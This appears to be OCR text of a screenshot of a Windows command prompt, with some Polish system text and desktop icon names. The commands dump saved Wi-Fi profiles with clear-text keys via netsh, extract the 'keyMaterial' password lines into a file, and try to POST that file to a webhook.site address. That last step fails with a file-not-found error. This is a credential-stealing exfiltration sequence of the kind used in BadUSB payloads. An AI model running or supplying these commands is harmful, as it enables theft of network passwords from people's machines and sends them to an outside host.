 Ko
C:\Windows\system32\cmd.exe
C:\Users\48506>cd %temp%
C:\Users\48506\AppData\Local\Temp>netsh wlan export profile key=clear
Interface profile "mruffka3" is saved in file ".\Wi-Fi-mruffka3.xml" successfully.
Interface profile "mruffka" is saved in file ".\Wi-Fi-mruffka.xml" successfully.
C:\Users\48506\AppData\Local\Temp>powershell Select-String -Path Wi*.xml -Pattern 'keyMaterial' > Wi-Fi-PASS
C:\Users\48506\AppData\Local\Temp>powershell Invoke-WebRequest -Uri https://webhook.site/<ADD-WEBHOOK-ADDRESS-HERE> -Met
hod POST -InFile Wi-Fi-PASS
Nie można odnaleźć określonego pliku.
C:\Users\48506\AppData\Local\Temp>
C:\Users\48506\AppData\Local\Temp>dir *.xml
Volume in drive C is SYSTEM
Volume Serial Number is 065C-00CE
Directory of C:\Users\48506\AppData\Local\Temp
19.09.2021  11:48               821 Wi-Fi-mruffka.xml
19.09.2021  11:48               825 Wi-Fi-mruffka3.xml
2 File(s)          1 646 bytes
0 Dir(s)  88 169 123 840 bytes free
C:\Users\48506\AppData\Local\Temp>
AVG AntiV
Firef
Microso
VLC medi
IrfanView 64
IrfanView 64
Thumbnails
OpenEar
catz
Arduino
mic-jammer
Wpisz tu wyszukiwane słowa
10°C
11:49
19.09.2021
1